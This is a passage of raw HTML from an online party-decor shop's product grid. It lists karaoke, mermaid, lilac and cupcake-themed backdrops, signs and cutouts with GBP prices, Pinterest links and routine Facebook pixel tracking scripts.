	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-36421 status-publish first instock product_cat-backdrops product_tag-music has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Karaoke%20Party%20Backdrop&#038;url=https://partiesandsigns.com/product/karaoke-party-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241031589520.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/karaoke-party-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241031589520-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karaoke Party Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241031589520-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241031589520-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241031589520-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241031589520-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241031589520.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/karaoke-party-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="36421" data-product_sku="KR-BD" aria-label="Select options for &ldquo;Karaoke Party Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/karaoke-party-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Karaoke Party Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-36426 status-publish instock product_cat-welcome-signs product_tag-music has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Karaoke%20Party%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/karaoke-party-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241041109651.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/karaoke-party-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241041109651-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karaoke Party Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241041109651-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241041109651-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241041109651-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241041109651-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_202404241041109651.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/karaoke-party-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="36426" data-product_sku="KR-WS" aria-label="Select options for &ldquo;Karaoke Party Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/karaoke-party-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Karaoke Party Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-40584 status-publish last instock product_cat-vinyl product_tag-bow has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Lilac%20Bow%20Floormat&#038;url=https://partiesandsigns.com/product/lilac-bow-floormat/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-15-at-16.09.15.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/lilac-bow-floormat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-15-at-16.09.15-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lilac Bow Floormat" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-15-at-16.09.15-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-15-at-16.09.15-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-15-at-16.09.15-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-15-at-16.09.15-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/colours/purple/?add-to-cart=40584" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40584" data-product_sku="" aria-label="Add to basket: &ldquo;Lilac Bow Floormat&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/lilac-bow-floormat/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lilac Bow Floormat</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 40584 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"189d1bad-dc96-4a2e-9ba3-631a7ab40bf4","params":{"content_type":"product","content_ids":["40584"],"contents":[{"id":"40584","quantity":1}],"tags":"Bow","content_name":"Lilac Bow Floormat","category_name":"Vinyl","value":"59.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31660 status-publish first instock product_cat-cut-outs product_tag-bake-off product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Lilac%20Swirl%20Cupcake%20Cutout&#038;url=https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-1024x1010.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lilac Swirl Cupcake Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31660" data-product_sku="CH-CUP-1-1-1" aria-label="Select options for &ldquo;Lilac Swirl Cupcake Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lilac Swirl Cupcake Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;39.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-36783 status-publish instock product_cat-backdrops has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20&#038;%20Starfish%20Birthday%20Backdrop&#038;url=https://partiesandsigns.com/product/mermaid-starfish-birthday-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011113177264.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-starfish-birthday-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011113177264-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid &amp; Starfish Birthday Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011113177264-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011113177264-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011113177264-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011113177264-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011113177264.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-starfish-birthday-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="36783" data-product_sku="MER-ST-SB" aria-label="Select options for &ldquo;Mermaid &amp; Starfish Birthday Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-starfish-birthday-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid &amp; Starfish Birthday Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-42634 status-publish last instock product_cat-backdrops product_cat-bundles product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Cove%20Backdrop%20Bundle&#038;url=https://partiesandsigns.com/product/mermaid-cove-backdrop-bundle/&#038;media=https://partiesandsigns.com/wp-content/uploads/2025/01/Screenshot-2025-01-05-at-21.59.10.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-cove-backdrop-bundle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2025/01/Screenshot-2025-01-05-at-21.59.10-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Cove Backdrop Bundle" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2025/01/Screenshot-2025-01-05-at-21.59.10-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2025/01/Screenshot-2025-01-05-at-21.59.10-150x150.jpeg 150w, https://partiesandsigns.com/wp-content/uploads/2025/01/Screenshot-2025-01-05-at-21.59.10-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2025/01/Screenshot-2025-01-05-at-21.59.10-32x32.jpeg 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-cove-backdrop-bundle/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button" data-product_id="42634" data-product_sku="" aria-label="Add to basket: &ldquo;Mermaid Cove Backdrop Bundle&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-cove-backdrop-bundle/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Cove Backdrop Bundle</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>329.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 42634 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"e266a15e-4c35-441d-be8e-5f5b9964661e","params":{"content_type":"product","content_ids":["42634"],"contents":[{"id":"42634","quantity":1}],"tags":"Mermaid","content_name":"Mermaid Cove Backdrop Bundle","category_name":"Backdrops, Bundles","value":"329.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-40480 status-publish first instock product_cat-name-signs product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Cove%20Name%20Sign&#038;url=https://partiesandsigns.com/product/mermaid-cove-name-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-cove-name-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Cove Name Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/10/Screenshot-2024-10-13-at-15.43.34-600x602.png 600w, 